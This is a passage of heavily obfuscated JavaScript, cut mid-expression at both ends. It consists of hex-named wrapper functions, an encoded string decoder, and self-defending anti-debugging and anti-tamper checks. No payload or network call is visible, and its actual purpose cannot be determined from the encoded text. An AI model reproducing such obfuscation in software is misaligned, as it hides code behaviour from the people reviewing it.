-0x187,_0x579fb0);},_0x53c491=function(_0x9431bd,_0x5e73e1,_0x1763af,_0x59f593,_0x3db2a9){return _0x2c60(_0x5e73e1- -0x187,_0x9431bd);},_0x4ea820=function(_0x3551e8,_0x4e6251,_0x4adba6,_0x2d8df5,_0x5a84e7){return _0x2c60(_0x4e6251- -0x187,_0x3551e8);},_0xda94fe=function(_0x35ed13,_0x36d92b,_0x4b5e25,_0x3b31f8,_0x42b20f){return _0x2c60(_0x36d92b- -0x187,_0x35ed13);},_0x613625=function(_0x2ca330,_0x5e235f,_0x7d24d0,_0x59b8eb,_0x2b273a){return _0x2c60(_0x5e235f- -0x187,_0x2ca330);},_0x3358ef={};_0x3358ef[_0x2ead82(0x53,0x23,0x38,-0x93,0x34)]=function(_0x3a0147){return _0x3a0147();},_0x3358ef[_0x2ead82(-0xc4,-0x29,-0xd3,0x17,0x42)]=function(_0x369e14,_0x4a1cb2){return _0x369e14!==_0x4a1cb2;},_0x3358ef[_0x4ea820(-0x30,-0x13,0x46,-0xb9,-0x71)]=_0x4ea820(-0x74,-0xab,-0x14c,-0x37,-0xb8),_0x3358ef[_0x4ea820(-0x72,-0x35,0x3b,-0xb5,-0x97)]=_0x4ea820(-0x14a,-0xf2,-0xef,-0x132,-0x12b)+_0x613625(-0x160,-0xb0,-0x118,-0xec,-0x14f)+_0xda94fe(-0x86,-0xd6,-0x2c,-0x8e,-0x9e)+')',_0x3358ef[_0xda94fe(-0x15e,-0xbe,-0x84,-0xab,-0x15e)]=_0xda94fe(-0x10b,-0xdc,-0x29,-0x94,-0xd4)+_0xda94fe(0x9,-0x31,0x52,0x39,-0x42)+_0x613625(0x83,-0x2c,-0xb1,-0xc1,-0x64)+_0x4ea820(-0x11a,-0xb8,-0xf6,-0xb0,-0x14b)+_0x613625(-0xa6,-0xf8,-0xf8,-0xad,-0x50)+_0x4ea820(-0xc2,-0xf3,-0x97,-0xfe,-0x189)+_0x53c491(-0x131,-0x99,-0x108,-0xf2,-0xa3),_0x3358ef[_0x2ead82(-0x129,-0xc6,-0x106,-0xc0,-0x11)]=function(_0x361b00,_0x576ed9){return _0x361b00(_0x576ed9);},_0x3358ef[_0x53c491(0x42,0x45,0x87,0xf5,-0xc)]=_0x2ead82(-0xd5,-0x93,-0x68,-0x3c,-0x12a),_0x3358ef[_0x4ea820(0xa,-0x6f,-0xd5,-0xa0,-0x11f)]=function(_0x5056f8,_0x16035d){return _0x5056f8+_0x16035d;},_0x3358ef[_0xda94fe(-0xae,-0x3f,-0x41,0x2d,-0xc3)]=_0x53c491(0xda,0x4c,0x44,0x3e,-0x1c),_0x3358ef[_0x4ea820(-0x52,-0xc4,-0x132,-0x8a,-0x113)]=function(_0x1e7ee1,_0x52586e){return _0x1e7ee1+_0x52586e;},_0x3358ef[_0x2ead82(-0x10b,-0xf4,-0xaf,-0xaa,-0x40)]=_0x4ea820(-0x9a,-0x4d,-0x64,0x39,0x31),_0x3358ef[_0x613625(-0xb9,-0x20,0x86,0x1d,-0x76)]=function(_0x553328,_0x1313f0){return _0x553328!==_0x1313f0;},_0x3358ef[_0x53c491(-0xbd,-0x69,-0xef,0x22,-0xf2)]=_0x613625(-0x36,0x2,-0x5a,-0x2b,-0x17),_0x3358ef[_0x613625(-0x36,0x33,-0x29,0x17,0xe)]=_0x2ead82(0x12,-0x65,0x20,0x36,0x50),_0x3358ef[_0x2ead82(-0x56,-0xdf,-0xe7,-0xb8,-0x165)]=function(_0x1897bc,_0xaa181c){return _0x1897bc(_0xaa181c);},_0x3358ef[_0x613625(-0x90,-0x2b,0x26,0x49,0x24)]=function(_0x10850f,_0x3b84e8){return _0x10850f===_0x3b84e8;},_0x3358ef[_0x2ead82(-0x35,0x14,-0x13,0x7e,0xa9)]=_0x4ea820(0xb4,0x40,0x9c,-0x35,0xe4),_0x3358ef[_0xda94fe(0xb,-0x7b,0x1f,0x3,-0xd5)]=_0x613625(-0x87,-0x25,0x6c,-0xcf,0x1c),_0x3358ef[_0x613625(-0xfc,-0x55,-0xe5,-0xb7,0x2c)]=function(_0x1e46bb){return _0x1e46bb();},_0x3358ef[_0xda94fe(0x15,0x18,0x95,0x75,0x4a)]=function(_0x331f12,_0x1043ea,_0x43f0a9){return _0x331f12(_0x1043ea,_0x43f0a9);};const _0x55f7b3=_0x3358ef;_0x55f7b3[_0x613625(0x9f,0x18,-0x19,0x94,0x8c)](_0x5e378d,this,function(){const _0x4056d3=function(_0x51f7ad,_0x48f574,_0x40bfe3,_0x5e7642,_0x12008e){return _0x4ea820(_0x5e7642,_0x48f574- -0x218,_0x40bfe3-0x1a2,_0x5e7642-0x1c0,_0x12008e-0xe4);},_0x3c1569=function(_0x5ce062,_0x33da15,_0x199f80,_0x1ad299,_0x528391){return _0x4ea820(_0x1ad299,_0x33da15- -0x218,_0x199f80-0x108,_0x1ad299-0x5c,_0x528391-0x117);},_0x422c36=function(_0x1628d1,_0x59ee3d,_0x3b5a38,_0x974e53,_0x4477b7){return _0x613625(_0x974e53,_0x59ee3d- -0x218,_0x3b5a38-0x151,_0x974e53-0x14a,_0x4477b7-0xe2);},_0x1ee7a3=function(_0x31a6f7,_0x48baf2,_0x2ff200,_0x9109b7,_0x1ea7c0){return _0x53c491(_0x9109b7,_0x48baf2- -0x218,_0x2ff200-0x92,_0x9109b7-0x17,_0x1ea7c0-0x137);},_0x163f73=function(_0x284d8e,_0x336db4,_0x13eb6b,_0xca02a0,_0x3c4930){return _0x53c491(_0xca02a0,_0x336db4- -0x218,_0x13eb6b-0x199,_0xca02a0-0x1cd,_0x3c4930-0x55);},_0xcbdac1={};_0xcbdac1[_0x4056d3(-0x386,-0x2e7,-0x2f7,-0x36f,-0x349)]=function(_0x2465a5){const _0x59a18a=function(_0x2f73e0,_0x4a6654,_0x5b30df,_0x196525,_0x4f513e){return _0x4056d3(_0x2f73e0-0xa3,_0x196525- -0x261,_0x5b30df-0xfd,_0x4a6654,_0x4f513e-0x1ae);};return _0x55f7b3[_0x59a18a(-0x42b,-0x4e9,-0x49f,-0x456,-0x506)](_0x2465a5);};const _0x3f9880=_0xcbdac1;if(_0x55f7b3[_0x4056d3(-0x268,-0x241,-0x2ea,-0x1ec,-0x252)](_0x55f7b3[_0x3c1569(-0x1a5,-0x22b,-0x2dd,-0x259,-0x2a9)],_0x55f7b3[_0x4056d3(-0x227,-0x22b,-0x1c9,-0x24f,-0x1b0)])){function _0x55251b(){const _0x1fea8b=function(_0x4358c0,_0x3c556c,_0x5f1e79,_0x22e5fb,_0x31c258){return _0x422c36(_0x4358c0-0x72,_0x5f1e79-0x34f,_0x5f1e79-0x1d,_0x22e5fb,_0x31c258-0xbd);};_0x3f9880[_0x1fea8b(0xc6,0xe2,0x68,-0x26,0x6a)](_0x166b49);}}else{const _0xd9828f=new RegExp(_0x55f7b3[_0x163f73(-0x2c3,-0x24d,-0x287,-0x24c,-0x21a)]),_0x27e8f0=new RegExp(_0x55f7b3[_0x3c1569(-0x2f5,-0x2d6,-0x241,-0x372,-0x291)],'i'),_0x4cdbc4=_0x55f7b3[_0x4056d3(-0x28d,-0x2de,-0x2b6,-0x285,-0x255)](_0x58a454,_0x55f7b3[_0x4056d3(-0x1bb,-0x1d3,-0x1a3,-0x17b,-0x22b)]);if(!_0xd9828f[_0x3c1569(-0x33e,-0x289,-0x20b,-0x299,-0x284)](_0x55f7b3[_0x422c36(-0x2bc,-0x287,-0x28a,-0x332,-0x1ea)](_0x4cdbc4,_0x55f7b3[_0x422c36(-0x2f2,-0x257,-0x29f,-0x294,-0x26c)]))||!_0x27e8f0[_0x3c1569(-0x2fc,-0x289,-0x25d,-0x248,-0x2c2)](_0x55f7b3[_0x4056d3(-0x240,-0x2dc,-0x2de,-0x294,-0x2a0)](_0x4cdbc4,_0x55f7b3[_0x3c1569(-0x2b1,-0x30c,-0x326,-0x31b,-0x328)]))){if(_0x55f7b3[_0x4056d3(-0x249,-0x238,-0x191,-0x225,-0x271)](_0x55f7b3[_0x4056d3(-0x31b,-0x281,-0x243,-0x324,-0x1e9)],_0x55f7b3[_0x4056d3(-0x20e,-0x1e5,-0x28c,-0x267,-0x274)]))_0x55f7b3[_0x1ee7a3(-0x2e4,-0x2f7,-0x260,-0x383,-0x26a)](_0x4cdbc4,'0');else{function _0xb91344(){const _0x44d623=function(_0x3654d0,_0x3dd334,_0x303d0b,_0x42bbbc,_0x35d059){return _0x4056d3(_0x3654d0-0x100,_0x3654d0-0x340,_0x303d0b-0xc3,_0x303d0b,_0x35d059-0x18c);},_0x3a2e2d=_0x8e15e4[_0x44d623(0xf4,0x114,0xe8,0x66,0x9e)](_0x3dbac1,arguments);return _0x323b5f=null,_0x3a2e2d;}}}else{if(_0x55f7b3[_0x3c1569(-0x1da,-0x243,-0x2f2,-0x284,-0x255)](_0x55f7b3[_0x1ee7a3(-0x29a,-0x204,-0x195,-0x194,-0x186)],_0x55f7b3[_0x422c36(-0x1e2,-0x293,-0x1f8,-0x33b,-0x256)])){function _0x4ce8a0(){const _0x6196d9=_0x906985?function(){const _0x5ca680=function(_0xc0a1a6,_0x25c98b,_0x446607,_0x2d1afb,_0x3fdd58){return _0x2c60(_0xc0a1a6-0x233,_0x3fdd58);};if(_0xe84d95){const _0x168b68=_0x3af799[_0x5ca680(0x386,0x2f4,0x36e,0x34c,0x3aa)](_0xad514f,arguments);return _0x2b26eb=null,_0x168b68;}}:function(){};return _0x2c740e=![],_0x6196d9;}}else _0x55f7b3[_0x163f73(-0x259,-0x26d,-0x1d2,-0x27a,-0x267)](_0x58a454);}}})();}());const _0x2be1c0=function(){const _0x25a569=function(_0x29a096,_0x563cb3,_0x30bac6,_0x157dfc,_0x390995){return _0x2c60(_0x29a096-0x3a5,_0x390995);},_0x23403d=function(_0x365277,_0x15a887,_0x1a75d6,_0x51bf37,_0x1a78e9){return _0x2c60(_0x365277-0x3a5,_0x1a78e9);},_0x39dfd2=function(_0x5db0ee,_0x5c5c17,_0x3ef10e,_0x4c5c33,_0x3bf4a9){return _0x2c60(_0x5db0ee-0x3a5,_0x3bf4a9);},_0x51f18b=function(_0x3dfc76,_0x25157d,_0x550dc0,_0x361a3a,_0x1ac684){return _0x2c60(_0x3dfc76-0x3a5,_0x1ac684);},_0x3893f0=function(_0x44f2a6,_0x23d7b4,_0x3d6cb9,_0x25a794,_0x4242fd){return _0x2c60(_0x44f2a6-0x3a5,_0x4242fd);},_0x38a5c4={};_0x38a5c4[_0x25a569(0x44e,0x3f0,0x451,0x409,0x43c)]=function(_0x305692,_0x7a10ab){return _0x305692(_0x7a10ab);},_0x38a5c4[_0x23403d(0x498,0x46f,0x4fa,0x48a,0x46d)]=function(_0x4c78ac,_0x37f788){return _0x4c78ac!==_0x37f788;},_0x38a5c4[_0x23403d(0x53a,0x4f5,0x526,0x531,0x58a)]=_0x51f18b(0x4a0,0x4c4,0x4e3,0x50c,0x48a),_0x38a5c4[_0x25a569(0x4e5,0x438,0x529,0x549,0x4af)]=function(_0x4566c7,_0x454897){return _0x4566c7===_0x454897;},_0x38a5c4[_0x23403d(0x4d1,0x49a,0x498,0x54a,0x43a)]=_0x51f18b(0x4ea,0x48f,0x561,0x48a,0x519),_0x38a5c4[_0x3893f0(0x4c6,0x542,0x53a,0x49f,0x55c)]=_0x23403d(0x443,0x43a,0x3bb,0x4d2,0x4d8),_0x38a5c4[_0x39dfd2(0x543,0x585,0x57f,0x599,0x5a6)]=_0x51f18b(0x509,0x488,0x4d8,0x4af,0x543)+_0x39dfd2(0x4ca,0x4f4,0x4d6,0x48e,0x4e8)+_0x25a569(0x48c,0x3dd,0x4aa,0x3e8,0x4b7)+_0x25a569(0x511,0x480,0x45e,0x4d8,0x49c)+'/',_0x38a5c4[_0x51f18b(0x528,0x5b7,0x480,0x4a0,0x476)]=_0x51f18b(0x48d,0x4d7,0x456,0x462,0x4b7)+_0x23403d(0x557,0x5df,0x4ce,0x4d2,0x591)+_0x25a569(0x505,0x548,0x5b4,0x51b,0x590)+_0x39dfd2(0x49d,0x499,0x51c,0x4c5,0x54b)+_0x25a569(0x4fd,0x50f,0x53e,0x529,0x58c),_0x38a5c4[_0x25a569(0x491,0x516,0x4fb,0x3dc,0x3e5)]=function(_0x2873ba){return _0x2873ba();},_0x38a5c4[_0x25a569(0x55b,0x4d7,0x504,0x59f,0x4d1)]=function(_0x3da104,_0x3a35ad){return _0x3da104!==_0x3a35ad;},_0x38a5c4[_0x51f18b(0x47b,0x4f5,0x4dd,0x493,0x483)]=_0x23403d(0x42f,0x405,0x467,0x4c9,0x401),_0x38a5c4[_0x51f18b(0x4da,0x43e,0x489,0x53e,0x531)]=_0x3893f0(0x56e,0x5b5,0x54c,0x5f6,0x5e3);const _0x5da300=_0x38a5c4;let _0x39f711=!![];return function(_0x54f3f3,_0x162ffa){const _0x1eb26d=function(_0x55d619,_0x5799aa,_0x5c68ca,_0x28509a,_0x58055a){return _0x51f18b(_0x5c68ca- -0x1fd,_0x5799aa-0x3a,_0x5c68ca-0x5e,_0x28509a-0x1e5,_0x55d619);},_0x24134c=function(_0x45d156,_0x553a7c,_0x216e01,_0x3e8a27,_0x31ec8c){return _0x3893f0(_0x216e01- -0x1fd,_0x553a7c-0xde,_0x216e01-0xdb,_0x3e8a27-0x167,_0x45d156);},_0x2c5b28=function(_0x2685b5,_0x50f04c,_0x165eec,_0x20b13f,_0x3ca782){return _0x51f18b(_0x165eec- -0x1fd,_0x50f04c-0xa5,_0x165eec-0x1c3,_0x20b13f-0x170,_0x2685b5);},_0x430e7d=function(_0x5a8f72,_0x112f20,_0x2eeced,_0x451cbd,_0x7618a3){return _0x3893f0(_0x2eeced- -0x1fd,_0x112f20-0x27,_0x2eeced-0x12c,_0x451cbd-0x3c,_0x5a8f72);},_0x2a4821=function(_0x5a0ee0,_0x422be2,_0x8685fc,_0x23feca,_0x341bd3){return _0x25a569(_0x8685fc- -0x1fd,_0x422be2-0x77,_0x8685fc-0x3b,_0x23feca-0x15e,_0x5a0ee0);},_0x303c8c={};_0x303c8c[_0x1eb26d(0x1e3,0x2fc,0x268,0x2ce,0x1e4)]=function(_0x360942,_0x4e6a7d){const _0x4068a3=function(_0x54d0a5,_0x13e8a8,_0x29b444,_0x468d76,_0x18239f){return _0x1eb26d(_0x13e8a8,_0x13e8a8-0x6f,_0x54d0a5- -0x211,_0x468d76-0x122,_0x18239f-0x1b1);};return _0x5da300[_0x4068a3(0x40,0x5a,0x74,0x6a,-0x5)](_0x360942,_0x4e6a7d);},_0x303c8c[_0x24134c(0x348,0x3b1,0x35b,0x2d8,0x326)]=function(_0xab37b3,_0x4376cf){const _0x467a6c=function(_0x17351d,_0x46e871,_0x5bf5bb,_0x12f9b0,_0x20cf53){return _0x1eb26d(_0x12f9b0,_0x46e871-0x1bb,_0x46e871-0x2d9,_0x12f9b0-0xda,_0x20cf53-0x185);};return _0x5da300[_0x467a6c(0x50b,0x574,0x4cc,0x574,0x5fa)](_0xab37b3,_0x4376cf);},_0x303c8c[_0x2c5b28(0x35d,0x2d0,0x318,0x381,0x2f7)]=_0x5da300[_0x1eb26d(0x292,0x31a,0x33d,0x39b,0x360)],_0x303c8c[_0x2c5b28(0x30b,0x2c6,0x34d,0x3bd,0x2d9)]=function(_0x127e86,_0x38461c){const _0xff35fc=function(_0x55062f,_0x25b735,_0x59d246,_0xd584be,_0x26751b){return _0x2a4821(_0x26751b,_0x25b735-0x1de,_0x25b735- -0xb0,_0xd584be-0xbe,_0x26751b-0xed);};return _0x5da300[_0xff35fc(0x219,0x238,0x26b,0x2c6,0x29a)](_0x127e86,_0x38461c);},_0x303c8c[_0x2a4821(0x27b,0x239,0x2d5,0x29e,0x2cc)]=_0x5da300[_0x2c5b28(0x387,0x30c,0x2d4,0x296,0x2cb)],_0x303c8c[_0x2a4821(0x310,0x2d2,0x341,0x28d,0x392)]=_0x5da300[_0x2a4821(0x30b,0x2f4,0x2c9,0x2fc,0x2b7)],_0x303c8c[_0x1eb26d(0x2d2,0x407,0x387,0x3d7,0x361)]=_0x5da300[_0x1eb26d(0x355,0x34a,0x346,0x2dc,0x30e)],_0x303c8c[_0x430e7d(0x342,0x273,0x323,0x3d0,0x2f0)]=_0x5da300[_0x24134c(0x28a,0x3b9,0x32b,0x3c9,0x3b8)],_0x303c8c[_0x1eb26d(0x188,0x272,0x239,0x1d9,0x197)]=function(_0x559752){const _0x14bc7b=function(_0x3c729e,_0x2b30c0,_0xd46595,_0x13ab75,_0x5c9e4b){return _0x2c5b28(_0x2b30c0,_0x2b30c0-0x1c0,_0xd46595- -0x21e,_0x13ab75-0x107,_0x5c9e4b-0x9);};return _0x5da300[_0x14bc7b(0x126,0xcb,0x76,0x5,0x7d)](_0x559752);};const _0x51f727=_0x303c8c;if(_0x5da300[_0x2c5b28(0x2bc,0x35b,0x35e,0x2fe,0x386)](_0x5da300[_0x2a4821(0x319,0x2e4,0x27e,0x30d,0x275)],_0x5da300[_0x2c5b28(0x321,0x247,0x2dd,0x2e9,0x318)])){const _0x2637ba=_0x39f711?function(){const _0x16fc5d=function(_0xa4628d,_0x1b2ae0,_0x5985f5,_0x2e8429,_0x1926d5){return _0x2c5b28(_0x2e8429,_0x1b2ae0-0xf8,_0x5985f5-0x11b,_0x2e8429-0x13d,_0x1926d5-0x181);},_0x576f70=function(_0x583b0c,_0x4ced55,_0x1d3f37,_0x1e327e,_0x2e8857){return _0x430e7d(_0x1e327e,_0x4ced55-0x1f,_0x1d3f37-0x11b,_0x1e327e-0x5c,_0x2e8857-0x1a8);},_0x448c08=function(_0x189142,_0x3c489b,_0x268c7c,_0x3daa5c,_0x130474){return _0x2c5b28(_0x3daa5c,_0x3c489b-0x39,_0x268c7c-0x11b,_0x3daa5c-0x120,_0x130474-0x1b6);},_0x17e176=function(_0x322d68,_0x29fe47,_0x5031a5,_0x4728db,_0x4e7bcc){return _0x2c5b28(_0x4728db,_0x29fe47-0x1d7,_0x5031a5-0x11b,_0x4728db-0x157,_0x4e7bcc-0x1f3);},_0x3eeaf2=function(_0x3e24cf,_0x2a451d,_0x2bfbc3,_0x2b485c,_0x316de0){return _0x24134c(_0x2b485c,_0x2a451d-0x184,_0x2bfbc3-0x11b,_0x2b485c-0x105,_0x316de0-0x17e);};if(_0x51f727[_0x16fc5d(0x50c,0x4be,0x476,0x478,0x3d0)](_0x51f727[_0x576f70(0x411,0x4ad,0x433,0x3ac,0x37e)],_0x51f727[_0x576f70(0x41c,0x4a1,0x433,0x4c6,0x4e8)])){function _0x332386(){const _0x5d9cd1=function(_0x20f3ff,_0x120af1,_0x7a8707,_0x2a253b,_0x160696){return _0x16fc5d(_0x20f3ff-0x2,_0x120af1-0x15,_0x2a253b- -0x96,_0x120af1,_0x160696-0x36);};if(_0x2f942e){const _0x26086b=_0x589b0b[_0x5d9cd1(0x392,0x3bf,0x3c5,0x380,0x30a)](_0x3a82db,arguments);return _0x5894f3=null,_0x26086b;}}}else{if(_0x162ffa){if(_0x51f727[_0x16fc5d(0x4c2,0x50f,0x468,0x496,0x433)](_0x51f727[_0x16fc5d(0x424,0x3a4,0x3f0,0x42d,0x494)],_0x51f727[_0x16fc5d(0x3ab,0x45d,0x45c,0x418,0x3de)])){function _0xf8c5da(){const _0x3e3e73=function(_0x5257e8,_0x15994d,_0x29b651,_0x52a67f,_0x56f3c6){return _0x576f70(_0x5257e8-0x1af,_0x15994d-0x146,_0x56f3c6-0x89,_0x52a67f,_0x56f3c6-0x1cd);};_0x51f727[_0x3e3e73(0x476,0x4bf,0x383,0x37e,0x40c)](_0x130d91,'0');}}else{const _0x3b6d2a=_0x162ffa[_0x448c08(0x39c,0x4aa,0x416,0x3a2,0x3ea)](_0x54f3f3,arguments);return _0x162ffa=null,_0x3b6d2a;}}}}:function(){};return _0x39f711=![],_0x2637ba;}else{function _0x324163(){const _0x266826=function(_0x268cd7,_0x48d7f8,_0x577df4,_0x1e679f,_0x3aae3c){return _0x2a4821(_0x577df4,_0x48d7f8-0x14c,_0x48d7f8- -0x3cc,_0x1e679f-0x191,_0x3aae3c-0x1d9);},_0x567e21=function(){const _0x5118d5=function(_0x21ed64,_0x431e11,_0x5b1ea3,_0x44b450,_0x20ad59){return _0x2c60(_0x431e11- -0x1bb,_0x21ed64);},_0x2ecf0c=function(_0x5be0c1,_0x5d5672,_0x3ab183,_0x1a9b19,_0x443f23){return _0x2c60(_0x5d5672- -0x1bb,_0x5be0c1);},_0x53ea44=function(_0xe6f2bf,_0x46aa99,_0x2943b0,_0x45adec,_0x47190e){return _0x2c60(_0x46aa99- -0x1bb,_0xe6f2bf);},_0x58dbee=function(_0x57bd7d,_0xe21bdb,_0x306300,_0x4658c0,_0x274b9f){return _0x2c60(_0xe21bdb- -0x1bb,_0x57bd7d);},_0x153cde=function(_0x37817c,_0x11ac01,_0x122e0c,_0x37380e,_0x5208b6){return _0x2c60(_0x11ac01- -0x1bb,_0x37817c);},_0x285473=_0x567e21[_0x5118d5(-0xbf,-0x43,-0x16,-0x32,0x3e)+_0x5118d5(-0x123,-0xe8,-0x7a,-0x124,-0x111)+'r'](_0x51f727[_0x53ea44(-0x84,0x24,-0x82,-0x81,-0x12)])()[_0x58dbee(0x6f,-0x43,-0x95,-0x9,0x5e)+_0x5118d5(-0x129,-0xe8,-0xb0,-0x8f,-0xfa)+'r'](_0x51f727[_0x58dbee(-0xa4,-0x40,0x57,-0x81,-0x31)]);return!_0x285473[_0x5118d5(-0x10d,-0xa5,-0x75,-0x10,-0xab)](_0x403ac7);};return _0x51f727[_0x266826(-0x189,-0x193,-0xf4,-0xf1,-0x1db)](_0x567e21);}}};}(),_0x28fddb=_0x2be1c0(this,function(){const _0x245bcf=function(_0x2adfbb,_0x39188c,_0xb41026,_0x1bfc07,_0x25770e){return _0x2c60(_0x2adfbb- -0x1a8,_0xb41026);},_0x171d7b=function(_0x1e2764,_0x2f3190,_0x45f30,_0x312577,_0x5d79d4){return _0x2c60(_0x1e2764- -0x1a8,_0x45f30);},_0x3a8cd4=function(_0x11049c,_0x10af1a,_0x303583,_0x1b86e2,_0x3e1fee){return _0x2c60(_0x11049c- -0x1a8,_0x303583);},_0x3577a2=function(_0x544439,_0x31fea6,_0x5a3399,_0x2d312b,_0x59e141){return _0x2c60(_0x544439- -0x1a8,_0x5a3399);},_0x2fd2e4=function(_0x2a615f,_0xc67607,_0x545b37,_0x35de70,_0x54c2b8){return _0x2c60(_0x2a615f- -0x1a8,_0x545b37);},_0x429746={};_0x429746[_0x245bcf(-0xdb,-0x6f,-0x144,-0x124,-0xdd)]=_0x245bcf(-0x113,-0x198,-0xba,-0x89,-0x122)+_0x171d7b(-0xd1,-0x3b,-0x111,-0x105,-0x125)+_0x3577a2(-0xf7,-0x106,-0x13d,-0x17a,-0x129)+')',_0x429746[_0x245bcf(-0xf5,-0x57,-0x43,-0x131,-0xf0)]=_0x3577a2(-0xfd,-0xe5,-0x7c,-0x89,-0x5b)+_0x3577a2(-0x52,0x53,-0x8e,-0x8d,-0xe)+_0x2fd2e4(-0x4d,-0x74,-0xe2,-0xe0,-0x9)+_0x2fd2e4(-0xd9,-0x95,-0x6b,-0xa2,-0xe5)+_0x171d7b(-0x119,-0x1b3,-0x1be,-0x16e,-0xf6)+_0x2fd2e4(-0x114,-0x16d,-0xc0,-0x1a2,-0x196)+_0x2fd2e4(-0xba,-0x16b,-0x10e,-0x13f,-0x66),_0x429746[_0x2fd2e4(0x45,0xe2,-0x5e,0x73,0xae)]=function(_0x313aa7,_0x953849){return _0x313aa7(_0x953849);},_0x429746[_0x3a8cd4(-0x54,0x35,-0x7c,0x1,-0x40)]=_0x3a8cd4(-0xb4,-0xa,-0x8b,-0x4a,-0x142),_0x429746[_0x171d7b(-0xb3,-0xe8,-0x101,-0x138,-0x92)]=function(_0x32b27e,_0x1a473e){return _0x32b27e+_0x1a473e;},_0x429746[_0x171d7b(-0xbd,-0x12e,-0x75,-0xe4,-0xa7)]=_0x3577a2(0x2b,-0x65,0x50,0x6e,-0x67),_0x429746[_0x245bcf(-0x8f,-0xa6,-0x40,-0x136,-0xc6)]=_0x171d7b(-0x6e,0x46,-0xa7,0x46,0x25),_0x429746[_0x171d7b(0x48,-0x59,0x1b,0x63,0x3a)]=function(_0x43f49e){return _0x43f49e();},_0x429746[_0x3a8cd4(-0x39,-0x60,-0x1d,0x52,-0xad)]=function(_0x30eecd,_0x953843,_0xde516c){return _0x30eecd(_0x953843,_0xde516c);},_0x429746[_0x171d7b(-0x97,-0x106,-0x118,-0x30,-0x13e)]=function(_0x4d6b51,_0x22c402){return _0x4d6b51!==_0x22c402;},_0x429746[_0x171d7b(-0x12,0xa0,-0x7f,-0x4,-0x16)]=_0x3577a2(-0xc3,-0xd1,-0x179,-0x44,-0x72),_0x429746[_0x2fd2e4(-0x42,-0x9b,-0x7a,0x5f,0x25)]=_0x171d7b(-0xde,-0x68,-0x129,-0xb4,-0x57),_0x429746[_0x245bcf(-0x101,-0x179,-0x11a,-0xc9,-0x176)]=_0x2fd2e4(-0x3b,0x14,-0x87,0x5e,-0x53),_0x429746[_0x2fd2e4(-0x2c,-0x27,0x2c,0x7a,-0x44)]=function(_0x4100c9,_0x1a9b61){return _0x4100c9+_0x1a9b61;},_0x429746[_0x245bcf(-0xa7,-0xfa,-0x5f,-0x155,-0x128)]=_0x3a8cd4(-0x44,-0x91,-0x45,-0xf5,0x10)+_0x171d7b(-0x4e,-0xa0,-0xb9,-0x3e,-0x9b)+_0x2fd2e4(0x17,0x6f,0xa,-0x1e,0xa3)+_0x171d7b(-0x16,0x31,0x65,-0x98,0x1e),_0x429746[_0x171d7b(0x3e,0x4b,0xcb,0x8c,0x8a)]=_0x3a8cd4(0x2a,0xc2,0x97,0x19,0x3d)+_0x3a8cd4(-0xfe,-0x150,-0xae,-0xfa,-0xbe)+_0x3a8cd4(-0x37,0x19,-0x25,-0x79,0xe)+_0x245bcf(0x3d,0x86,-0x16,0x5e,0xe3)+_0x3a8cd4(-0xa2,-0x136,-0x16,-0x4,-0x69)+_0x3a8cd4(0x10,-0x8a,-0x9,0x30,0x2f)+'\x20)',_0x429746[_0x171d7b(0x43,0xc6,0xc2,0x8b,0xbe)]=function(_0x2a9cc8,_0x57e4b9){return _0x2a9cc8!==_0x57e4b9;},_0x429746[_0x3577a2(-0x116,-0x12b,-0x18f,-0x17c,-0xf0)]=_0x171d7b(-0x109,-0x83,-0x194,-0x12b,-0xa3),_0x429746[_0x2fd2e4(0x47,0xfc,0x30,0x79,0x6)]=_0x245bcf(-0xf3,-0xb0,-0x13b,-0xd9,-0x43),_0x429746[_0x3a8cd4(-0x10b,-0x1be,-0xa4,-0x1b5,-0x105)]=function(_0x5b99ed){return _0x5b99ed();},_0x429746[_0x2fd2e4(-0x72,-0xa8,-0x61,-0x10e,-0x53)]=_0x3a8cd4(-0x43,0xc,0x2b,-0xd2,-0xd1),_0x429746[_0x3577a2(-0x6b,0x10,-0x9e,-0x73,0x3c)]=_0x171d7b(0x27,-0x18,0xa,-0x3,0x7c),_0x429746[_0x3577a2(-0x15,0x99,0x2f,0x3a,-0x68)]=_0x245bcf(-0x106,-0xde,-0xf7,-0xfd,-0x16c),_0x429746[_0x3a8cd4(-0x33,-0xe8,0x9,0x24,0x65)]=_0x245bcf(-0xe4,-0x106,-0x54,-0x98,-0x85),_0x429746[_0x245bcf(-0x1b,0x84,-0x41,0x99,-0xb8)]=_0x245bcf(0x1a,0x12,-0x35,0x93,0x3e)+_0x171d7b(-0x59,0x49,-0xd5,-0x5f,-0x14),_0x429746[_0x2fd2e4(-0xef,-0x14b,-0x14a,-0x9f,-0xd2)]=_0x3a8cd4(0x40,0x73,0x28,0x94,0xd8),_0x429746[_0x3a8cd4(0x41,0x83,0x8b,0x8f,0xab)]=_0x3577a2(-0x99,-0x7a,-0x34,-0x73,-0x27),_0x429746[_0x2fd2e4(0x22,-0x7e,0xd,0xce,-0x75)]=function(_0x597690,_0x50fc70){return _0x597690<_0x50fc70;},_0x429746[_0x3a8cd4(0x1d,-0x38,-0x17,0xbc,-0x73)]=function(_0x54756a,_0xaaa11){return _0x54756a===_0xaaa11;},_0x429746[_0x3577a2(-0xdd,-0x28,-0x109,-0x28,-0x13b)]=_0x3a8cd4(-0x24,-0x2a,0x6b,0x50,-0x86);const _0x2228e0=_0x429746,_0x3aab9b=function(){const _0x15f604=function(_0x46c038,_0x11ae29,_0x4aa230,_0x43f648,_0x3d72c8){return _0x3a8cd4(_0x46c038-0x48,_0x11ae29-0x177,_0x3d72c8,_0x43f648-0x159,_0x3d72c8-0x10b);},_0x37c7b0=function(_0x3075d3,_0x3f491e,_0x542bd8,_0x3f88dd,_0x5b82f0){return _0x171d7b(_0x3075d3-0x48,_0x3f491e-0x1eb,_0x5b82f0,_0x3f88dd-0x19e,_0x5b82f0-0xcf);},_0x300789=function(_0x34a778,_0x52f744,_0x51d533,_0x4bead0,_0x28a975){return _0x3a8cd4(_0x34a778-0x48,_0x52f744-0x18,_0x28a975,_0x4bead0-0x5,_0x28a975-0x31);},_0x304c56=function(_0x51a3e4,_0x3fcfc7,_0x3ba027,_0xb8f6aa,_0x251832){return _0x3a8cd4(_0x51a3e4-0x48,_0x3fcfc7-0x5f,_0x251832,_0xb8f6aa-0x1de,_0x251832-0x154);},_0x2b2c1c=function(_0x4b2c0,_0x125cd7,_0x2ef0c3,_0x58f1a7,_0x38fa36){return 